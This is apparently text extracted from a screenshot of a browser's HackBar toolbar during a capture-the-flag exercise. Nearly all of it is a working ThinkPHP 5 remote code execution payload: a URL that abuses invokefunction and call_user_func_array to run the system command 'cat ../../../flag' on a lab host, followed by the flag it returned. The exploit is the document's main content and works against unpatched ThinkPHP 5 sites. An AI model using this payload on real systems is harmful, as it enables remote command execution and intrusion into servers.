 220.249.52.133:34398/?s=/index/\think\app/invokefunction&funct
搜索
localhost 正则 翻译 收藏夹 日常 信安
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS
Load URL http://220.249.52.133:34398/?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=cat ../../../flag
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
flag{thinkphp5_rce} flag{thinkphp5_rce}